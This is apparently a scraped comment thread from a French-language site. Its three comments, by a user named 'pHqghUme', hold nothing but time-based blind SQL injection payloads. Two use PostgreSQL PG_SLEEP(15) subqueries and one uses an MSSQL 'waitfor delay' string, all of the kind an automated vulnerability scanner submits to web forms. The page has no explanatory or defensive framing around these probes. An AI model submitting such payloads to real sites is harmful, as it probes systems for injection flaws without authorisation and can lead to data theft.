
7 janvier 2026 à 13h34
pHqghUme
dit :
555Ow4Fc42o’) OR 191=(SELECT 191 FROM PG_SLEEP(15))–
7 janvier 2026 à 13h34
pHqghUme
dit :
555-1) OR 752=(SELECT 752 FROM PG_SLEEP(15))–
7 janvier 2026 à 13h33
pHqghUme
dit :
555IChxWlJ0′; waitfor delay ‘0:0:15’ —